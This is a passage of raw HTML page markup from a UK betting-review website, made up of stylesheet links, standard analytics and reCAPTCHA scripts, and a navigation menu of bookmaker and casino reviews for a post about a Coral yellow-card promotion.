var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='dr-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/css/dr.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/uk/wp-json/wp/v2/posts/1999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/uk/?p=1999' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fpromotions%2Fcoral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fpromotions%2Fcoral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["promotions"],"pagePostAuthor":"Andrew Black"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-1999 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/uk/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/uk/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/uk">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' 